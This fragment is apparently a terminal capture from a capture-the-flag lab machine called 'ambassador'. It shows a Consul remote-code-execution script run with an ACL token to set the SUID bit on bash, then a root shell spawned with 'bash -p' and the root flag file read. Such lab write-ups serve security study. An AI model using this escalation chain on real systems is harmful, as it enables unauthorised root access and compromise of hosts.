 developer@ambassador:~/consul-rce$ python3 consul_rce.py -th localhost -tp 8500 -ct bb03b43b-1d81-d62b-24b5-39540ee469b5 -c "chmod +s /usr/bin/bash"
[+] Check wgmnjfydpxubpag created successfully
[+] Check wgmnjfydpxubpag deregistered successfully
developer@ambassador:~/consul-rce$ bash -p
bash-5.0# id
uid=1000(developer) gid=1000(developer) euid=0(root) egid=0(root) groups=0(root),1000(developer)
bash-5.0# cat /root/root.txt
bash-5.0#